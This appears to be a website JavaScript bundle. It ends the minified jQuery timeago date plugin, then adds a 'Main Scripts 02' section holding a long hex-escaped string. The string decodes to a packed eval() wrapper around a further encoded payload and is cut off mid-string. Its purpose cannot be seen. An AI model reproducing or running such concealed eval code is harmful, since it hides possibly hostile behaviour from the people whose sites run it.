s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x